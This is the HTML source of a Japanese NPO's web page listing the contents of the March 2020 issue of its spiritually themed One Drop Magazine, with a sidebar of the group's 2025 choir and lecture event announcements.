  right:-12px;
}

/* reijin-name */
h4.reijin-name {
	position:relative;
	padding-left:30px;
	border-bottom:2px solid #ccc;
	font-weight: bold;
	font-size: 1.2em;
	line-height: 38px;
	margin-top: 2.5em;
}
 
.reijin-name:before{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:12px; 
	width:12px; 
	display:block; 
	position:absolute; 
	top:14px; 
	left:7px; 
	background-color:#6B0CE8;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset;
	filter:alpha(opacity=50);
	-moz-opacity:0.50;
	-khtml-opacity: 0.50;
	opacity:0.50;
	z-index: 1;
}
 
.reijin-name:after{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:15px; 
	width:15px; 
	display:block; 
	position:absolute; 
	top:7px; 
	left:2px; 
	background-color:#E7C527;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset
}

/* 感想out-box */
.mem-box1 {
	border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}

/* 感想box */
.back1{
  width: 100%;
  position: relative;
  margin: 0;
  padding: 35px 30px;
}
.back2{
  background: #fff9e7;
  box-shadow: inset 0 0 30px rgba(230,220,190,1);
}
.back1:before {
  content: " ";
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  border-width: 0 30px 30px 0;
  border-style: solid;
  width: 0;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.back2:before {
  background: #e8ddbd;
  border-color: #fff #fff #e8ddbd #e8ddbd;
}
.back1 h1{
  font-size: 24px;
  margin: 0 0 15px;
  color: #603913;
}
.back1 p{
  font-family: 'arial narrow', serif;
  line-height: 1.4em;
}

/* その他感想box */
.other-box {
  border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}
.other-box .mem {
  margin: 0;
}

/* その他感想list */
ul.list4 {
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
}

ul.list4 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
}

ul.list4 li:before {
  
  font-family: "Font Awesome 5 Free";
  content: "\f075"; /*アイコンの種類*/
	font-weight: 900; /* solid */
  position: absolute;
  left : 1em; /*左端からのアイコンまで*/
  color: skyblue; /*アイコン色*/
}

/* 料金 */
.price {}

/* step-box */
.step-box {
	background: #fff0f5;
	padding: 1.25em 2em 0em;
}

/* STEP */
.step {
  color: black;
  position:relative;
  background: #f1f8ff;/*バーの色*/
  line-height: 1.5;
  padding: 0.5em;
  margin-bottom: 4px;
  border-left : solid 35px #F4E903;/*先の色＝アイコン裏の色*/
  list-style-type: none!important;
}

.step:before {
  font-family: "Font Awesome 5 Free";
  content: "\f303";
  position: absolute;
  display: block;
  padding: 0.5em;
  width: 1.2em;
  color: white; /*アイコン色*/
  font-weight: normal;/*アイコンは太字にしない*/
  text-align: center;
  left : -35px; /*左端からのアイコンまでの距離*/
  /*以下 上下中央寄せのため*/
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.rotate90 {
	transform: rotate(90deg);
	font-size: 1.5rem;
}

/* 申し込みボタン */
.entry-btn {
    display: block;
    position: relative;
    width: 90%;/*ボタンの幅*/
		padding: 10px 0;
    margin: 30px auto;
  	background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
  	box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);
    border-radius: 25px;

    font-weight: bold;
    font-size: 18px;
    color: #ff0000;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}
.page-id-2719 #entry-btn {
	color: #ff0000;
}
.entry-btn:hover {
    text-decoration: none;
    color: #fff;
    opacity: 0.7;
    box-shadow: none;
    -webkit-transform: translateY(3px);
}
.entry-btn::before {
    position: absolute;
    content: '';
    display: inline-block;
    top: -180px;
    left: 0;
    width: 30px;
    height: 100%;
    animation: shiny-btn9 2s ease-in-out infinite;
	  background-color: #fff;
		animation: shiny-btn9 2s ease-in-out infinite;
}
@-webkit-keyframes shiny-btn9 {
    0% { -webkit-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -webkit-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -webkit-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -webkit-transform: scale(50) rotate(45deg); opacity: 0; }
}

/* 画像フレーム1 */
.flame1 {
	border: solid 1px violet; 
}

/* narrow */
.narrow {
  text-align: center;
  line-height: 1;
  margin-bottom: 4px;
}

.narrow:before {
  font-family: "Font Awesome 5 Free";
  content: "\f0d7";
	font-weight: 900;
  color: #2CB6F2; /*アイコン色*/
	font-size: 100px;
}
.narrow.ch:before {
	color: #FFB03F;
}

/* qa */
.qa > li::before {
    content: "Ｑ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(42, 170, 255);
    padding-right: 1rem;
    text-decoration: none;
}

.qa > li > ul li {
    margin-top: 0.5rem;
}

.qa > li > ul li::before {
    content: "Ａ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(226, 38, 88);
    padding-right: 1rem;
}
}

/* 画像フレーム1 */
.person img {
	padding: 5px;
	border: solid 1px #ccc; 
}

/* ODL LP用 end */		</style>
		</head>

<body class="wp-singular odmagazine-template-default single single-odmagazine postid-1559 custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-onedrop group-blog">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNGXMPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <div id="page" class="site">
        <div class="site-inner">
            <a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

            <header id="masthead" class="site-header" role="banner">
                <div class="site-header-main">
                    <div class="site-branding">
                        
                                                    <p class="site-title">
                                <a href="https://onedrop.jp/" rel="home">
                                    <img src="https://onedrop.jp/wp-content/themes/onedrop/images/logo.png" alt="ワンドロップ・プロジェクト" width="200">
                                    <br>
                                    ワンドロップ・プロジェクト                                </a>
                                <!-- <a href="https://lin.ee/BdeekrG"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></a> -->
                                <a href="https://lin.ee/BdeekrG"><img src="https://onedrop.jp/wp-content/uploads/2022/09/LINE1.png" alt="友だち追加" height="36" border="0"></a><a href="https://www.facebook.com/shinsei.fukko"><img src="https://onedrop.jp/wp-content/uploads/2022/09/facebook.png" alt="twitter" height="36" border="0"></a><a href="https://www.instagram.com/one_drop_project/"><img src="https://onedrop.jp/wp-content/uploads/2022/09/new-ig-icon-1.png" alt="twitter" height="36" border="0"></a><a href="https://twitter.com/OnedropProject"><img src="https://onedrop.jp/wp-content/uploads/2022/09/Twitter.png" alt="twitter" height="36" border="0"></a>
                            </p>
                                                    <p class="site-description">NPO法人ワンドロップ・プロジェクト公式サイト</p>
                                            </div><!-- .site-branding -->

                                            <button id="menu-toggle" class="menu-toggle">メニュー</button>

                        <div id="site-header-menu" class="site-header-menu">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                                    <div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="primary-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li id="menu-item-12433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li id="menu-item-12435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li id="menu-item-9541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>                                </nav><!-- .main-navigation -->
                            
                                                    </div><!-- .site-header-menu -->
                                    </div><!-- .site-header-main -->

                                <!-- flexy_breadcrumb -->
                			<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items" itemscope itemtype="https://schema.org/BreadcrumbList">
						            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">
                    <!-- Home Link -->
                    <a itemprop="item" href="https://onedrop.jp">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta itemprop="position" content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li class="active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" title="2020年3月号No.64">2020年3月号No.64</span><meta itemprop="position" content="2" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
			                <!-- flexy_breadcrumb -->
            </header><!-- .site-header -->
            <!-- <div class="parallax bg-01">
        </div>.parallax.bg-01 -->


            <div id="content" class="site-content">

<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

        <header class="entry-header">
            <h1 class="entry-title">マガジン概要</h1>
        </header><!-- .archive-header -->

        <div class="area2">
                    <div class="inner">
                <div class="image-box clearfix">
                    <div class="magazine">
                        <span class="m_y">2020年</span>
                        <span class="m_m">3月号</span>
                        <span class="m_no">No.</span><span class="m_num">64</span>
                    </div><!-- /.magazine -->
                    <div class="cover clearfix">
                        <img width="212" height="300" src="https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da-212x300.jpg" class="attachment-magazine-thumb size-magazine-thumb wp-post-image" alt="イステッキ純子さん" decoding="async" fetchpriority="high" srcset="https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da-212x300.jpg 212w, https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da-213x300.jpg 213w, https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da-725x1024.jpg 725w, https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da-768x1084.jpg 768w, https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da-1088x1536.jpg 1088w, https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da-51x72.jpg 51w, https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da-1200x1694.jpg 1200w, https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da.jpg 780w" sizes="(max-width: 212px) 85vw, 212px" />                    </div><!-- /.cover -->
                    <div class="portrait2">
                        <img src="https://onedrop.jp/wp-content/uploads/2020/05/is_junko.png" width="212" alt="イステッキ純子さん" title="イステッキ純子さん" />
                    </div><!-- /.portrait2 -->
                </div><!-- /.image-box -->
                <div class="m_contents">
                    <h3>内容紹介</h3>
                    <p>One Drop Magazine 2020年3月号No. 64</p>
<p>・巻頭インタビュー／イステッキ純子さん(振付家）<br />
「全てと一体となって踊る」</p>
<p>・今 恵の 答えは今もあなたの中に／「永遠の今に生きる」とは</p>
<p>・天風人語　63／質問者 橋本右子さん 鍼灸師<br />
「天風先生、こんにちは。先日の天風劇場では、シーン４の質問者を演じさせていただきました。この度はリアル質問者ということで、舞台に立つよりドキドキしております（笑）。宇宙霊のひとしずくワンドロップを宿し、肉体を持って生かされている今を、存分に楽しみたいと思っています。それには天風先生のおっしゃるように、積極一貫！と思うのですが、特に恋やパートナーシップにおいて、繰り返し現れる消極的な思い癖があります。それは、私は愛されない、というものです。私はつまらないから愛されない、可愛くないから愛されない。そこに、あの人は楽しく話ができるから、綺麗だから愛されるけど、という妬みがセットになることも多いです。全て思考が創り出した世界なのだから、その思いがあるからそうなるのだと自分に言って聞かせて、そのときはそこを卒業したと思っても、また同じように感じる出来事が起こり、抜けていないのだと凹みます。地球を喜びに輝かせる自分でありたいと思うのに、悩みが小さくてお恥ずかしいですが、どうぞよろしくお願いいたします。」という質問に清水浦安を導管として霊人天風先生が答えます。</p>
<p>・God Writer　新谷直恵の最近気づいたこと 予感・直観・霊感／『天風朗唱劇場 誦句 盛大な人生 運命を拓く』は大成功！</p>
<p>・出世不動明王　よもやま話　第16回</p>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/odmagazine/20203no64/" data-text="2020年3月号No.64">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/odmagazine/20203no64/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/odmagazine/20203no64/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?2020%E5%B9%B43%E6%9C%88%E5%8F%B7No.64%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fodmagazine%2F20203no64%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                    <p><a href="#" onClick="history.back(); return false;">← 戻る</a></p>
                </div>
            </div><!-- /.inner.clearfix -->

                </div>

    </main><!-- .site-main -->

    
</div><!-- .content-area -->


<aside id="secondary" class="sidebar widget-area" role="complementary">
    <!-- <h3>受付開始！！！</h3>
                    <ul>
                        <li>
                <a href="https://onedrop.jp/one-drop-land-starts/">『One Drop Land 発足！』</a>
                (2019.10.29)
                <p>オンライン コミュニティ　One Drop Land</p>
<figure id="attachment_1455" aria-describedby="caption-attachment-1455" style="width: 840px" class="wp-caption alignnone"><a title="ODL 説明動画" href="https://youtu.be/SrRff-VZnVs" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="size-large wp-image-1455" src="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg" alt="ODL 説明動画の画像" width="840" height="473" srcset="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg 1024w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-300x169.jpg 300w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-768x432.jpg 768w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1536x864.jpg 1536w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-72x41.jpg 72w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1200x675.jpg 1200w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a><figcaption id="caption-attachment-1455" class="wp-caption-text">ODL 説明動画</figcaption></figure>
<p><a href="https://onedrop.jp/one-drop-land/"><img loading="lazy" decoding="async" width="725" height="1024" class="wp-image-672" src="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg" alt="" srcset="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg 725w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-212x300.jpg 212w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-768x1085.jpg 768w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-51x72.jpg 51w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-1200x1695.jpg 1200w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p> <a href="https://onedrop.jp/one-drop-land-starts/#more-689" class="more-link">（続きを読む&#8230;）</a></p>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/one-drop-land-starts/" data-text="One Drop Land 発足！">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/one-drop-land-starts/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/one-drop-land-starts/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?One%20Drop%20Land%20%E7%99%BA%E8%B6%B3%EF%BC%81%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fone-drop-land-starts%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
            </li>
                        </ul>
         -->
    <h3>イベント情報</h3>
            <ul>
                            <li>
                    <a href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/">『Imagine Love&#x2728;グローバルミッション 2025 in ハワイ』</a>
                    (2025.11.13)
                    
<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-915eaadab36b9164c2d5dcd55c339280" style="font-style:normal;font-weight:800">ワンドロップ聖歌隊</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-292c1862f70515261dcd872eb99095c9" style="font-style:normal;font-weight:800">Imagine Love&#x2728;<br>グローバルミッション 2025 in ハワイ</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-b55b95c007bbd86bebeedb14a757f11d" style="font-style:normal;font-weight:800">『戦後を改め平和の年をかぞえる』</p>



<p>この度、ワンドロップ聖歌隊は日本から約50名のメンバーと、そしてハワイ現地のメンバーと共に Imagine Love現象を起こすべくハワイの地で歌ってまいります。</p>



<p style="font-style:normal;font-weight:800">【ハワイ現地日時】<br>◎11/14(金)時間現地調整<br>（日本時間　11/15(土)）<br>キラウエア火山にて女神ペレへ奉納合唱</p>



<p style="font-style:normal;font-weight:800">◎11/15(土) 10:30<br>（日本時間　11/16(日)5:30）<br>KONA COFFEE CULTURAL FESTIVAL HO’OLAULE’Aのステージにて</p>



<p style="font-style:normal;font-weight:800">◎11/16(日) 11:30<br>（日本時間　11/17(月)6:30）<br>パールハーバー（真珠湾）に係留　戦艦ミズーリ号の甲板にて</p>



<p>今年2025年は戦後80年の節目。<br>これは同時に日本の平和が80年間続いたことを意味しています。</p>



<p>Imagine Love…<br>戦後を数えるのではなく、平和を数えていきたい…</p>



<p>先人の真の想いに改めて気付き、一人一人が行動していくこと</p>



<p>そのような気付きの時間を今年は天意より与えていただいたように思います。</p>



<p>8月に開催された<br>『ひろしま かがり灯の祭典』を通して、</p>



<p>10月、11月に開催された<br>ダイキさんとの全国4箇所でのコラボ講演会を通して、</p>



<p>11月5日のゲストの方々との講演、『世界維新宣言』を通して、</p>



<p>そして、ハワイでの合唱の締めくくりは日本人にとってとても意味深い戦艦ミズーリ号の甲板の上で。</p>



<p>人間の本質に目覚める約束の時代（とき）がやってきました。</p>



<p>『地球は一つ、世界人類、和を以て貴しとなす』</p>



<p>どうか日本から、世界から、このハワイでのワンドロップ聖歌隊の合唱に心を寄せていただけますと嬉しく思います。</p>



<p>最後までお読みいただき有難うございます&#x263a;&#xfe0f;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="808" height="606" src="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg" alt="" class="wp-image-11801" srcset="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg 808w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-300x225.jpg 300w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-768x576.jpg 768w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-72x54.jpg 72w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></figure>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" data-text="Imagine Love&#x2728;グローバルミッション 2025 in ハワイ">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Imagine%20Love%26%23x2728%3B%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%90%E3%83%AB%E3%83%9F%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%202025%20in%20%E3%83%8F%E3%83%AF%E3%82%A4%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fimagine-love-global-mission-in-hawaii%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                            <li>
                    <a href="https://onedrop.jp/20251105-world-reformation/">『&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;』</a>
                    (2025.10.18)
                    
<p class="has-bright-red-color has-text-color has-link-color has-medium-font-size wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac"><strong>主催：Alpha Omega 生命科学総合研究所（所長　清水 浦安）</strong></p>



<h2 class="wp-block-heading">&#x1f30f;世界維新宣言&#x1f30e;</h2>



<p>この度、11/5(水)14:00～「大人のれいいくのがっこう Special 世界維新の時代がやってきた」を開催させていただく運びとなりました。<br />平日のお忙しい時間帯ではございますが、ぜひご参加いただけますと大変嬉しく思います。</p>



<p>【会場】日比谷図書文化館日比谷コンベンションホール（大ホール）<br />【住所】〒100-0012 東京都千代田区日比谷公園1-4</p>



<p>今回のイベントは、フランスからジュリアン・シャムルワさんが来日されることがきっかけで「清水さん、愛宕さん、お茶でもしましょう」という連絡から、イベントを開催する運びとなりました。</p>



 <a href="https://onedrop.jp/20251105-world-reformation/#more-11679" class="more-link">（続きを読む&#8230;）</a><div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/20251105-world-reformation/" data-text="&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/20251105-world-reformation/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/20251105-world-reformation/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%26%23x1f30f%3B2025%E5%B9%B411%E6%9C%885%E6%97%A5%20%E4%B8%96%E7%95%8C%E7%B6%AD%E6%96%B0%E5%AE%A3%E8%A8%80%26%23x1f30e%3B%0D%0Ahttps%3A%2F%2Fonedrop.jp%2F20251105-world-reformation%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                    </ul>
    
    <!-- <h3>Facebookより</h3>
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>

        <div class="fb-page" data-href="https://www.facebook.com/shinsei.fukko/" data-tabs="timeline" data-width="" data-height="800" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shinsei.fukko/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shinsei.fukko/">NPO法人 ワンドロップ・プロジェクト</a></blockquote></div> -->
</aside>


</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
			<nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
